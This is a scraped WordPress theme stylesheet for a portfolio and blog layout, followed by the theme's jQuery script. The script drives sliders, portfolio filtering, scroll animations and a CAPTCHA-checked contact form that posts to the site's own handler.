    .service:hover .cloud, .service:focus .cloud {
      background-position: -459px bottom; }

/*------------------------------------------------------------------
[4. Skills]
-------------------------------------------------------------------*/
section.skills {
  background: #d82c2e; }
  section.skills h4 {
    color: #000000 !important; }

.skill {
  margin: 0 auto 20px auto;
  float: none;
  text-align: center; }

.chart {
  position: relative;
  width: 152px;
  height: 152px;
  display: inline-block;
  margin: 0 0 25px 0px;
  text-align: center; }
  .chart canvas {
    position: absolute;
    left: 0px;
    top: 0px; }
  .chart .percent {
    font-family: "Lato", sans-serif;
    color: #000000;
    line-height: 152px;
    display: inline-block;
    font-size: 35px; }
    .chart .percent:after {
      content: '%'; }

/*------------------------------------------------------------------
[5. Work Experience]
-------------------------------------------------------------------*/
.timeline {
  float: left;
  width: 100%;
  background: url(../images/timelinebg.png) center top repeat-y;
  padding: 50px 0 42px 0px;
  /* Animations */ }
  .timeline ul {
    float: left;
    width: 100%; }
  .timeline li {
    float: left;
    width: 50%;
    position: relative;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
    filter: alpha(opacity=0);
    opacity: 0; }
  .timeline .point {
    width: 57px;
    height: 57px;
    background: url(../images/timeline-item.png);
    position: absolute;
    right: -28px;
    top: 4px; }
  .timeline .bubble-arrow {
    width: 16px;
    height: 25px;
    background: url(../images/bubbles-arrow.png) left top no-repeat;
    position: absolute;
    top: 20px;
    right: -10px; }
  .timeline .bubble {
    float: right;
    width: 64.4%;
    margin: 0px 30px 0 0px;
    padding: 22px 32px 25px 30px;
    background: #363b3f;
    position: relative;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
    -webkit-box-shadow: 1px 2px 2px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 1px 2px 2px 2px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 1px 2px 2px 2px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 1px 2px 2px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 2px 2px 2px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s linear, 1s;
    -moz-transition: all 0.2s linear, 1s;
    -o-transition: all 0.2s linear, 1s;
    -ms-transition: all 0.2s linear, 1s;
    transition: all 0.2s linear, 1s; }
  .timeline .bubble:hover {
    -webkit-transform: scale(1.05, 1.05);
    -moz-transform: scale(1.05, 1.05);
    -o-transform: scale(1.05, 1.05);
    -ms-transform: scale(1.05, 1.05);
    transform: scale(1.05, 1.05); }
  .timeline .bubble p {
    font-family: "Lato", sans-serif;
    font-size: 14px;
    line-height: 1.3;
    font-weight: 400;
    color: #ffffff;
    margin: 0px;
    text-align: left;
    margin: 0 0 15px 0px; }
  .timeline .bubble p.name {
    font-size: 20px;
    font-weight: 700;
    margin: 0px; }
  .timeline .bubble p.title {
    font-size: 14px;
    font-weight: 400;
    margin: 0px; }
  .timeline .odd {
    margin: 80px 0 0 0; }
  .timeline .odd .bubble-arrow {
    left: -10px;
    right: auto;
    background-position: right top; }
  .timeline .odd .bubble {
    margin: 0px 0px 0 30px; }
  .timeline .odd .point {
    left: -29px; }
  .timeline .odd .timestamp {
    float: left; }
  .timeline .odd .timestamp p.date, .timeline .odd .timestamp p.time {
    text-align: left;
    margin: 0 0 0 50px; }
  .timeline .odd .timestamp p.date {
    margin-top: 10px; }
  .timeline .odd .bubble {
    float: left; }
  .timeline .odd .bubble img {
    left: auto;
    right: -34px; }
  .timeline li:nth-child(1) {
    animation-delay: 0.2s;
    -webkit-animation-delay: 0.2s;
    -moz-animation-delay: 0.2s;
    -o-animation-delay: 0.2s;
    -ms-animation-delay: 0.2s; }
  .timeline li:nth-child(2) {
    animation-delay: 0.4s;
    -webkit-animation-delay: 0.4s;
    -moz-animation-delay: 0.4s;
    -o-animation-delay: 0.4s;
    -ms-animation-delay: 0.4s; }
  .timeline li:nth-child(3) {
    animation-delay: 0.8s;
    -webkit-animation-delay: 0.8s;
    -moz-animation-delay: 0.8s;
    -o-animation-delay: 0.8s;
    -ms-animation-delay: 0.8s; }
  .timeline li:nth-child(4) {
    animation-delay: 1s;
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    -o-animation-delay: 1s;
    -ms-animation-delay: 1s; }
  .timeline li:nth-child(5) {
    animation-delay: 1.2s;
    -webkit-animation-delay: 1.2s;
    -moz-animation-delay: 1.2s;
    -o-animation-delay: 1.2s;
    -ms-animation-delay: 1.2s; }
  .timeline li:nth-child(6) {
    animation-delay: 1.4s;
    -webkit-animation-delay: 1.4s;
    -moz-animation-delay: 1.4s;
    -o-animation-delay: 1.4s;
    -ms-animation-delay: 1.4s; }
  .timeline li:nth-child(7) {
    animation-delay: 1.6s;
    -webkit-animation-delay: 1.6s;
    -moz-animation-delay: 1.6s;
    -o-animation-delay: 1.6s;
    -ms-animation-delay: 1.6s; }
  .timeline li:nth-child(8) {
    animation-delay: 1.8s;
    -webkit-animation-delay: 1.8s;
    -moz-animation-delay: 1.8s;
    -o-animation-delay: 1.8s;
    -ms-animation-delay: 1.8s; }
  .timeline li:nth-child(9) {
    animation-delay: 2s;
    -webkit-animation-delay: 2s;
    -moz-animation-delay: 2s;
    -o-animation-delay: 2s;
    -ms-animation-delay: 2s; }
  .timeline li:nth-child(10) {
    animation-delay: 2.2s;
    -webkit-animation-delay: 2.2s;
    -moz-animation-delay: 2.2s;
    -o-animation-delay: 2.2s;
    -ms-animation-delay: 2.2s; }

/*------------------------------------------------------------------
[6. Portfolio]
-------------------------------------------------------------------*/
.filter {
  text-align: center;
  width: 100%; }
  .filter li {
    display: inline-block;
    padding: 5px; }
  .filter a {
    display: block;
    text-transform: uppercase;
    padding-top: 10px;
    padding-bottom: 10px; }
  .filter .current {
    background-color: #d82c2e;
    border-color: #d82c2e;
    color: #ffffff; }

section.portfolio {
  background: #ffffff; }

.portfolio-items {
  -webkit-transition: all 0.2s linear, 1s;
  -moz-transition: all 0.2s linear, 1s;
  -o-transition: all 0.2s linear, 1s;
  -ms-transition: all 0.2s linear, 1s;
  transition: all 0.2s linear, 1s; }
  .portfolio-items li {
    padding: 5px;
    display: block;
    z-index: 2; }
    .portfolio-items li img {
      -webkit-transition: all 0.2s linear, 1s;
      -moz-transition: all 0.2s linear, 1s;
      -o-transition: all 0.2s linear, 1s;
      -ms-transition: all 0.2s linear, 1s;
      transition: all 0.2s linear, 1s; }
  .portfolio-items .item {
    position: relative;
    display: block;
    overflow: hidden; }
  .portfolio-items .mask {
    width: 100%;
    height: 100%;
    background: url(../images/mask.png);
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 2;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 0.2s linear, 1s;
    -moz-transition: all 0.2s linear, 1s;
    -o-transition: all 0.2s linear, 1s;
    -ms-transition: all 0.2s linear, 1s;
    transition: all 0.2s linear, 1s; }
  .portfolio-items .icons {
    position: absolute;
    width: 90px;
    height: 40px;
    left: 50%;
    top: 50%;
    margin: -21px auto 0 -47px;
    text-align: center;
    z-index: 3; }
    .portfolio-items .icons i {
      color: #ffffff;
      font-size: 20px;
      margin-top: 9px; }
  .portfolio-items .projectlink, .portfolio-items .fullwidth {
    width: 40px;
    height: 40px;
    background: #c12728;
    position: relative;
    -webkit-transition: all 0.2s ease-in-out, 0.2s;
    -moz-transition: all 0.2s ease-in-out, 0.2s;
    -o-transition: all 0.2s ease-in-out, 0.2s;
    -ms-transition: all 0.2s ease-in-out, 0.2s;
    transition: all 0.2s ease-in-out, 0.2s; }
  .portfolio-items .fullwidth {
    float: left;
    top: -200px; }
  .portfolio-items .projectlink {
    float: right;
    bottom: -200px; }
  .portfolio-items li .item:hover img {
    -webkit-transform: scale(1.05, 1.05);
    -moz-transform: scale(1.05, 1.05);
    -o-transform: scale(1.05, 1.05);
    -ms-transform: scale(1.05, 1.05);
    transform: scale(1.05, 1.05); }
  .portfolio-items li .item:hover .mask {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
    filter: alpha(opacity=1);
    opacity: 1; }
  .portfolio-items li .item:hover .fullwidth {
    top: 0px; }
  .portfolio-items li .item:hover .projectlink {
    bottom: 0px; }

.fancybox-close {
  top: 0px;
  right: 0px; }

/*------------------------------------------------------------------
[7. Contact]
-------------------------------------------------------------------*/
section.contact .details {
  text-align: center;
  padding: 0 0 30px 0px; }
  section.contact .details p {
    font-family: "Lato", sans-serif;
    font-size: 30px;
    font-weight: 300; }
  section.contact .details p.bigger {
    font-size: 40px;
    font-weight: 700;
    margin-top: 20px; }

.contactform input, .blogcontent .comment-form input, .contactform textarea, .blogcontent .comment-form textarea {
  border: 1px solid #b6b7b7;
  color: #363b3f;
  background: none;
  padding: 15px 30px;
  margin: 0 3% 20px 0px;
  resize: none; }
.contactform .error, .blogcontent .comment-form .error, .contactform .form-error, .blogcontent .comment-form .form-error {
  border-color: #c12728 !important; }
.contactform .no-margin, .blogcontent .comment-form .no-margin {
  margin-right: 0px; }
.contactform input.col-lg-6, .blogcontent .comment-form input.col-lg-6 {
  width: 48.5%; }
.contactform button, .blogcontent .comment-form button {
  background: #d82c2e; }
  .contactform button:hover, .blogcontent .comment-form button:hover, .contactform button:focus, .blogcontent .comment-form button:focus {
    border-color: #d82c2e; }
.contactform p, .blogcontent .comment-form p {
  text-align: center; }

.form a {
  color: #ffffff; }

#map {
  float: left;
  width: 100%;
  height: 390px;
  border-top: 4px solid #d82c2e; }

#map img {
  max-width: none !important; }

/*------------------------------------------------------------------
[8. Footer]
-------------------------------------------------------------------*/
footer {
  background: #363b3f; }
  footer p {
    font-size: 12px;
    color: #ffffff;
    text-align: center; }
  footer ul {
    width: 100%;
    text-align: center;
    margin-top: 20px; }
  footer li {
    display: inline-block;
    margin: 0 4px; }
  footer li a {
    display: block;
    text-decoration: none;
    border-bottom: none;
    padding: 18px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease-in, 1s;
    -moz-transition: all 0.3s ease-in, 1s;
    -o-transition: all 0.3s ease-in, 1s;
    -ms-transition: all 0.3s ease-in, 1s;
    transition: all 0.3s ease-in, 1s; }
  footer .facebook {
    background: url(../images/facebook.png) center no-repeat #444749; }
    footer .facebook:hover {
      background-color: #4265b9; }
  footer .twitter {
    background: url(../images/twitter.png) center no-repeat #444749; }
    footer .twitter:hover {
      background-color: #9ae4e8; }
  footer .google {
    background: url(../images/google.png) center no-repeat #444749; }
    footer .google:hover {
      background-color: #d62408; }
  footer .youtube {
    background: url(../images/youtube.png) center no-repeat #444749; }
    footer .youtube:hover {
      background-color: #df3333; }
  footer .flickr {
    background: url(../images/flickr.png) center no-repeat #444749; }
    footer .flickr:hover {
      background-color: #E2408F; }
  footer .dribbble {
    background: url(../images/dribbble.png) center no-repeat #444749; }
    footer .dribbble:hover {
      background-color: #e94c89; }
  footer .behance {
    background: url(../images/behance.png) center no-repeat #444749; }
    footer .behance:hover {
      background-color: #3fbff0; }
  footer .instagram {
    background: url(../images/instagram.png) center no-repeat #444749; }
    footer .instagram:hover {
      background-color: #956751; }
  footer .vimeo {
    background: url(../images/vimeo.png) center no-repeat #444749; }
    footer .vimeo:hover {
      background-color: #87d2e0; }
  footer .tumblr {
    background: url(../images/tumblr.png) center no-repeat #444749; }
    footer .tumblr:hover {
      background-color: #4d7Da1; }
  footer .linkedin {
    background: url(../images/linkedin.png) center no-repeat #444749; }
    footer .linkedin:hover {
      background-color: #0073b2; }

/*------------------------------------------------------------------
[9. BLOG]
-------------------------------------------------------------------*/
.blogcontent .border {
  width: 100%;
  height: 1px;
  background: #e3e5e5; }
.blogcontent .post-date {
  margin-top: 40px;
  border: 1px solid #000000;
  font-family: "Lato", sans-serif;
  font-weight: 700;
  color: #000000;
  text-align: center; }
  .blogcontent .post-date .day {
    font-size: 27px;
    padding: 10px 5px 10px 5px; }
  .blogcontent .post-date .month {
    font-size: 16px;
    text-transform: uppercase;
    padding: 5px 0 5px 0px;
    border-top: 1px solid #000000; }
.blogcontent .post-thumb {
  padding-bottom: 20px; }
.blogcontent article {
  margin: 40px 0 0 0;
  font-family: "Lato", sans-serif;
  font-weight: 400;
  position: relative; }
.blogcontent article.sticky .post-title {
  padding-right: 55px; }
.blogcontent .stickybadge {
  position: absolute;
  top: 0px;
  right: 20px;
  width: 25px;
  height: 45px;
  background: url(../images/sticky.png);
  z-index: 99; }
.blogcontent h1 {
  color: #000000;
  margin: 20px 0 20px 0; }
  .blogcontent h1 a {
    color: #000000;
    text-decoration: none;
    -webkit-transition: all 0.3s ease-in, 1s;
    -moz-transition: all 0.3s ease-in, 1s;
    -o-transition: all 0.3s ease-in, 1s;
    -ms-transition: all 0.3s ease-in, 1s;
    transition: all 0.3s ease-in, 1s; }
    .blogcontent h1 a:hover {
      color: #b6b7b7; }
.blogcontent .post-video {
  padding-bottom: 20px; }
.blogcontent .post-title {
  padding: 10px 0 10px 20px;
  border-bottom: 1px solid #e3e5e5; }
  .blogcontent .post-title h1 {
    margin: 0px; }
.blogcontent .post-meta {
  padding: 10px 0 10px 20px; }
  .blogcontent .post-meta a {
    color: #b6b7b7;
    text-decoration: none; }
    .blogcontent .post-meta a:hover {
      text-decoration: underline; }
  .blogcontent .post-meta span {
    margin: 0 20px 0 0px;
    color: #b6b7b7; }
  .blogcontent .post-meta strong {
    padding: 0 5px 0 0px; }
  .blogcontent .post-meta .meta {
    padding: 10px 0 10px 0px;
    color: #000000;
    border-bottom: 1px solid #e3e5e5; }
.blogcontent .post-content {
  padding: 0 20px 20px 20px;
  border-bottom: 1px solid #e3e5e5; }
  .blogcontent .post-content .pagination ul {
    margin-left: 0px !important; }
.blogcontent .page-content {
  padding: 20px; }
.blogcontent p a, .blogcontent li a, .blogcontent blockquote a, .blogcontent .comment-respond a, .blogcontent td a, .blogcontent th a, .blogcontent dt a, .blogcontent dd a {
  color: #d82c2e;
  text-decoration: none; }
  .blogcontent p a:hover, .blogcontent li a:hover, .blogcontent blockquote a:hover, .blogcontent .comment-respond a:hover, .blogcontent td a:hover, .blogcontent th a:hover, .blogcontent dt a:hover, .blogcontent dd a:hover {
    text-decoration: underline; }
.blogcontent em {
  font-style: italic; }
.blogcontent ul {
  list-style-type: circle;
  margin-left: 20px; }
.blogcontent ol {
  list-style-type: decimal;
  margin-left: 20px; }
.blogcontent h2, .blogcontent h3, .blogcontent h4, .blogcontent h5, .blogcontent h6 {
  color: #000000; }
.blogcontent .heading h2 {
  color: #d82c2e; }
.blogcontent table {
  width: 100%; }
  .blogcontent table caption {
    margin-bottom: 20px; }
  .blogcontent table td, .blogcontent table th, .blogcontent table caption {
    text-align: center; }
  .blogcontent table caption, .blogcontent table th, .blogcontent table td#today {
    font-weight: 700; }
.blogcontent .comments ol {
  list-style-type: none;
  margin-left: 0px; }
.blogcontent ol.children {
  margin: 0 0 0 30px;
  padding: 0 0 0 30px;
  border-left: 1px dashed #e3e5e5;
  position: relative; }
  .blogcontent ol.children:after {
    position: absolute;
    content: "";
    width: 20px;
    left: 0px;
    top: 32px;
    border-bottom: 1px dashed #e3e5e5;
    display: inline-block; }
.blogcontent .comment-body {
  position: relative;
  margin-top: 20px;
  padding: 10px 0 10px 80px; }
  .blogcontent .comment-body .avatar {
    position: absolute;
    left: 0px;
    top: 0px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; }
  .blogcontent .comment-body footer {
    background: none; }
  .blogcontent .comment-body .comment-author {
    text-transform: uppercase;
    color: #000000; }
    .blogcontent .comment-body .comment-author a {
      color: #000000; }
  .blogcontent .comment-body .comment-metadata {
    color: #b6b7b7;
    padding: 5px 0 5px 0px; }
    .blogcontent .comment-body .comment-metadata a {
      color: #b6b7b7;
      text-decoration: none; }
      .blogcontent .comment-body .comment-metadata a:hover {
        text-decoration: underline; }
.blogcontent .comment-respond {
  margin-top: 20px; }
.blogcontent .comment-form {
  margin-top: 20px; }
  .blogcontent .comment-form input.col-lg-4 {
    width: 31.33%; }
  .blogcontent .comment-form #submit {
    background: #d82c2e; }
    .blogcontent .comment-form #submit:hover {
      border-color: #d82c2e; }
.blogcontent p.comment-awaiting-moderation {
  color: #000000;
  font-weight: 700; }
.blogcontent .sidebar {
  padding-top: 40px; }
  .blogcontent .sidebar .widget {
    margin-top: 20px;
    padding: 20px 15px 20px 15px; }
  .blogcontent .sidebar h3.widget-title {
    font-size: 18px;
    margin: -10px -15px 10px -15px;
    padding: 0 15px 10px 15px;
    border-bottom: 1px solid #e3e5e5; }
  .blogcontent .sidebar ul, .blogcontent .sidebar ol {
    list-style-type: none;
    margin-left: 0px; }
  .blogcontent .sidebar li {
    padding: 5px 0 5px 0px;
    border-bottom: 1px solid #e3e5e5; }
  .blogcontent .sidebar li:last-child {
    border: none; }
  .blogcontent .sidebar a {
    color: #c12728; }
    .blogcontent .sidebar a:hover {
      color: black;
      text-decoration: none; }
  .blogcontent .sidebar input[type=text] {
    border: 1px solid #b6b7b7;
    color: #363b3f;
    background: none;
    padding: 5px 10px;
    width: 70%; }
  .blogcontent .sidebar input[type=submit], .blogcontent .sidebar #searchsubmit {
    background: #d82c2e;
    padding: 6px 9px; }
    .blogcontent .sidebar input[type=submit]:hover, .blogcontent .sidebar input[type=submit]:focus, .blogcontent .sidebar #searchsubmit:hover, .blogcontent .sidebar #searchsubmit:focus {
      border-color: #d82c2e; }
.blogcontent .tagcloud a {
  background-color: #d82c2e;
  color: #ffffff;
  padding: 2px 5px; }
  .blogcontent .tagcloud a:hover {
    background-color: #c12728;
    color: #ffffff; }
.blogcontent .relateds {
  margin-top: 20px; }
  .blogcontent .relateds .image {
    overflow: hidden; }
  .blogcontent .relateds img {
    -webkit-transition: all 0.2s linear, 1s;
    -moz-transition: all 0.2s linear, 1s;
    -o-transition: all 0.2s linear, 1s;
    -ms-transition: all 0.2s linear, 1s;
    transition: all 0.2s linear, 1s; }
  .blogcontent .relateds a:hover {
    text-decoration: none; }
    .blogcontent .relateds a:hover img {
      -webkit-transform: scale(1.05, 1.05);
      -moz-transform: scale(1.05, 1.05);
      -o-transform: scale(1.05, 1.05);
      -ms-transform: scale(1.05, 1.05);
      transform: scale(1.05, 1.05); }
  .blogcontent .relateds .title {
    padding: 10px 20px; }
  .blogcontent .relateds .detail {
    padding: 0 20px; }
  .blogcontent .relateds h4 {
    text-align: center;
    margin: 0px; }
  .blogcontent .relateds p {
    text-align: center;
    color: #b6b7b7; }
    .blogcontent .relateds p a {
      color: #b6b7b7; }

/*------------------------------------------------------------------
[9. PORTFOLIO]
-------------------------------------------------------------------*/
/* Portfolio Details */
.portfoliocontent .post-content {
  padding: 20px; }

.grid {
  background: #ffffff;
  border-bottom: 2px solid #b6b7b7; }
  .grid .post-thumb {
    padding: 0px; }
  .grid .post-title {
    padding: 20px 20px 0px 20px;
    border: none; }
  .grid .post-content {
    height: 120px;
    overflow: hidden; }
  .grid h3 {
    color: #000000;
    margin: 0px; }
    .grid h3 a {
      color: #000000;
      text-decoration: none;
      -webkit-transition: all 0.3s ease-in, 1s;
      -moz-transition: all 0.3s ease-in, 1s;
      -o-transition: all 0.3s ease-in, 1s;
      -ms-transition: all 0.3s ease-in, 1s;
      transition: all 0.3s ease-in, 1s; }
      .grid h3 a:hover {
        color: #b6b7b7; }

/* Pagination */
.page-numbers {
  text-align: center; }
  .page-numbers ul {
    list-style: none; }
  .page-numbers li {
    display: inline-block;
    line-height: 55px; }
  .page-numbers a, .page-numbers span {
    padding: 12px 12px;
    background: #ffffff;
    border: 1px solid #e3e5e5; }
    .page-numbers a:hover, .page-numbers span:hover {
      text-decoration: none !important;
      background-color: #f7f8f8; }
  .page-numbers a span.link_before_pagination {
    padding: 0px !important;
    border: none !important; }

div.page-numbers {
  margin-top: 20px; }

/* HELPERS */
img {
  max-width: 100%;
  height: auto; }

img.alignleft {
  float: left;
  margin: 20px 20px 20px 0px; }

.wp-caption {
  max-width: 100%;
  height: auto; }

.clear {
  clear: both; }

.no-padding {
  padding-left: 0px;
  padding-right: 0px; }

.no-margin {
  margin-left: 0px;
  margin-right: 0px; }

.no-margin-top {
  margin-top: 0px !important; }

::selection {
  background-color: #d82c2e;
  color: #ffffff; }

::-moz-selection {
  background-color: #d82c2e;
  color: #ffffff; }

input, textarea {
  -webkit-appearance: none; }

/* OWL */
.owl-theme .owl-controls .owl-page span {
  background: #ffffff; }

/* CSS Keyframe Animations */
.animated {
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  -moz-animation-timing-function: ease-in-out;
  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -ms-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s; }

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }
@-moz-keyframes fadeInUp {
  0% {
    opacity: 0;
    -moz-transform: translateY(20px); }
  100% {
    opacity: 1;
    -moz-transform: translateY(0); } }
@-o-keyframes fadeInUp {
  0% {
    opacity: 0;
    -o-transform: translateY(20px); }
  100% {
    opacity: 1;
    -o-transform: translateY(0); } }
@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(20px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  -moz-animation-name: fadeInUp;
  -o-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@media only screen and (max-width: 768px) {
  .navbar-flat li {
    display: inline-block; } }
@media only screen and (max-width: 765px) {
  .navbar-brand {
    display: block !important; }

  .navbar-flat .sub-menu {
    position: static;
    display: block !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
    filter: alpha(opacity=1);
    opacity: 1; }
    .navbar-flat .sub-menu li {
      width: auto;
      color: #ffffff;
      text-align: center; }

  .navbar-flat li {
    display: inline; }

  .timeline {
    background-position: 38px top; }
    .timeline li, .timeline .odd {
      margin: 0px 0 20px 43px;
      width: 85%;
      opacity: 1 !important; }
    .timeline .point, .timeline .odd .point {
      left: -32px;
      right: auto; }
    .timeline .timestamp, .timeline .bubble {
      float: left; }
    .timeline .bubble, .timeline .odd .bubble {
      margin: 0px 0 0 30px;
      width: 80%;
      padding: 22px 30px 25px 32px; }
    .timeline .bubble-arrow {
      background-position: right top;
      left: -10px;
      right: auto; }

  .comment-form input.col-lg-4 {
    width: 100% !important; }

  .hidethis {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
    filter: alpha(opacity=1);
    opacity: 1; } }
@media only screen and (max-width: 425px) {
  .stickybadge {
    display: none; } }
@media only screen and (max-width: 345px) {
  .g-recaptcha {
    margin-left: -15px !important; } }
@media only screen and (max-width: 330px) {
  .g-recaptcha {
    margin-left: -22px !important; } }


--- FILE ---
content_type: application/javascript
request_url: http://www.burno.fr/wp-content/themes/one/js/script.js?ver=4.3.34
body_size: 2047
content:
jQuery(window).load(function(){
	'use strict';
	// Loader
	jQuery('.loader .inner').fadeOut(500, function(){
		jQuery('.loader').fadeOut(750);
	});

	// Portfolio
	var $container = jQuery('.portfolio-items');
	$container.isotope({
		filter: '*',
		animationOptions: {
			duration: 1500,
			easing: 'linear',
			queue: false
		}
	});

	jQuery('#filters a').click(function(){
		jQuery('#filters .current').removeClass('current');
		jQuery(this).addClass('current');

		var selector = jQuery(this).attr('data-filter');
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 1500,
				easing: 'linear',
				queue: false
			}
		});
		return false;
	});

	/* Portfolio Feed */
	var $portfolioPage = jQuery('.portfoliopage');
	$portfolioPage.isotope({
		layoutMode: 'fitRows',
		animationOptions: {
			duration: 1500,
			easing: 'linear',
			queue: false
		}
	});



});

jQuery(document).ready(function($){
	'use strict';

	$('.fill-input, .filljs').css({'display':'none'});

	// Scroll
	$('.scrollto, .scrollmenu .scroll a').click(function(e){
		e.preventDefault();
		var scrollElm = $(this).attr('href').split('#');
		scrollElm = scrollElm[scrollElm.length-1];
		var scrollTo = $('#'+scrollElm).offset().top;
		$('html, body').animate({ scrollTop: scrollTo - 50 }, "slow");
	});

	setTimeout(function(){
		if(location.hash) {
			window.scrollTo(0, 0);
			var scrollElm = window.location.hash.substring(1);
			var scrollTo = $('#'+scrollElm).offset().top;
			$('html, body').animate({ scrollTop: scrollTo - 50 }, "slow");
		}
	}, 1);

	// Slides
	$('#slides').superslides({
		animation: 'fade',
		play: 5000
	});
	if($('.welcomeslide').length < 2)
	{
		$('#slides').superslides('stop');
	}

	// Skills
	var owl = $("#skills-slide");
	owl.owlCarousel({
		autoPlay:true,
		items:4,
		itemsDesktop:[1000,4],
		itemsDesktopSmall:[900,3],
		itemsTablet:[600,2],
		itemsMobile:[480,1]
	});

	// Relateds
	var relateds = $("#relateds");
	relateds.owlCarousel({
		autoPlay:true,
		items:3,
		itemsDesktop:[1000,3],
		itemsDesktopSmall:[900,3],
		itemsTablet:[600,2],
		itemsMobile:[480,1]
	});

	// Portfolio modal
	$('.fullwidth').boxer();

	// Animations
	var windowH = $(window).height();

	$(window).bind('resize', function () {
		windowH = $(window).height();
	});

	$('.hidethis').bind('inview', function (event, visible) {
		if (visible === true) {
			$(this).removeClass('hidethis');
		}
	});

	var servicesTopOffset = 0;
	var timelineTopOffset = 0;
	var skillsTopOffset = 0;
	if($('.services .services-inner').length)
	{
		servicesTopOffset = $('.services .services-inner').offset().top;
	};
	if($('.timeline').length)
	{
		timelineTopOffset = $('.timeline').offset().top;
	};
	if($('.skills').length)
	{
		skillsTopOffset = $('.skills').offset().top;
	};

	$(window).scroll(function(){
		// Fixed Navbar on Home Page
		if($('body').hasClass('home'))
		{
			if(window.pageYOffset > windowH)
			{
				$('.navbar-flat').addClass('navbar-fixed-top');
				$('.firstSec').addClass('fixed');
			}
			else
			{
				if($('#welcome').length)
				{
					$('.navbar-flat').removeClass('navbar-fixed-top');
					$('.firstSec').removeClass('fixed');
				}
			}
		}
		// Timeline animation
		if(window.pageYOffset > timelineTopOffset-windowH+200)
		{
			$('.timeline li').addClass('fadeInUp');
		}
		// Skills Chart animation
		if(window.pageYOffset > skillsTopOffset-windowH+200)
		{
			$('.chart').easyPieChart({
				easing: 'easeInOut',
				barColor: '#ffffff',
				trackColor: '#d82c2e',
				scaleColor: false,
				lineWidth: 4,
				size: 152,
				onStep: function(from, to, percent) {
					$(this.el).find('.percent').text(Math.round(percent));
				}
			});
		}
	});

	$(".navbar-nav li a").click(function(event) {
		if($('.navbar-collapse').hasClass('in')){
			$(".navbar-collapse").collapse('hide');
		};
	});

	// Fixed Navbar on subpages
	if(!$('body').hasClass('home') || !$('#welcome').length)
	{
		$('.navbar-flat').addClass('navbar-fixed-top');
		$('.section:eq(0)').css({'padding-top':'80px'});
	}

	if(!Modernizr.input.placeholder){
		$('[placeholder]').each(function(){
			if($(this).val()=="" && $(this).attr("placeholder")!=""){
				$(this).val($(this).attr("placeholder"));
				$(this).focus(function(){
					if($(this).val()==$(this).attr("placeholder")) $(this).val("");
				});
				$(this).blur(function(){
					if($(this).val()=="") $(this).val($(this).attr("placeholder"));
				});
			}
		});
	}

	// Form Validation

	var formUrl = $('form.contactform').attr('action');
	var gcaptchaphp = $('form.contactform .gcaptchaphp').attr('value');
	$.validate({
		modules : 'security',
		form:'.contactform',
		borderColorOnError : '#c12728',
		scrollToTopOnError : false,
		validateOnBlur : false,
		onError:function() {
			//alert('Validation failed');
		},
		onSuccess:function(){
			if(!$("#g-recaptcha-response").val()){
				$('p.error').html('Please check CAPTCHA!');
			}
			else
			{
				if(!$('.fill-input').val()){
					$('.sendcontact').prop("disabled",true);
					$('p.error').html('Your message sent.');
					var name		= $("form[name=contactform] input[name='send[name]']").val(),
						email		= $("form[name=contactform] input[name='send[email]']").val(),
						message		= $("form[name=contactform] textarea[name='send[message]']").val(),
						response	= $("#g-recaptcha-response").val();

					$.ajax({
						url: formUrl,
						type: 'POST',
						data: {type: 'contact', name : name, email : email, message : message, response: response},
						dataType: 'json',
						success: function(data)
						{
							$('.sendcontact').prop("disabled",true);
							$('p.error').html('Your message sent.');
						},
						error: function(){
							$("#xhr").removeClass('xhr');
						}
					});
				}
			};
		}
	});

	/* Fit Videos */
	$(".post-video").fitVids();

	/* Portfolio Gallery */
	$('.post-gallery').bxSlider({'pager':false});

});